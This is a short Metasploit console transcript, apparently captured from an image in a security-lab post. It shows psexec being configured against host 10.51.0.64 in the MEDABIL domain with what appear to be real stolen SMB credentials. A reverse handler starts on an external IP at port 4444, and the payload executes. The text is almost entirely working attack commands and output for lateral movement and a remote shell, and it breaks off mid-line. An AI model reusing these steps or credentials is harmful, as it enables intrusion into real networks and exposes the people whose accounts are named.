 msf exploit(handler) > use exploit/windows/smb/psexec
msf exploit(psexec) > set smbuser sonicwall1
smbuser => sonicwall1
msf exploit(psexec) > set smbpass Passw0rk!@3
smbpass => Passw0rk!@3
msf exploit(psexec) > set smbdomain MEDABIL
smbdomain => MEDABIL
msf exploit(psexec) > run
[-] Exploit failed: The following options failed to validate: RHOST.
msf exploit(psexec) > set rhost  10.51.0.64
rhost => 10.51.0.64
msf exploit(psexec) > run
[*] Started reverse handler on 45. .30:4444
[*] Connecting to the server...
[*] Authenticating to 10.51.0.64:445|MEDABIL as user 'sonicwall1'...
[*] Selecting PowerShell target
[*] 10.51.0.64:445 - Executing the payload...
[+] 10.51.0.64:445 - Service start timed out, OK if running a command or
Ms08067安全实验室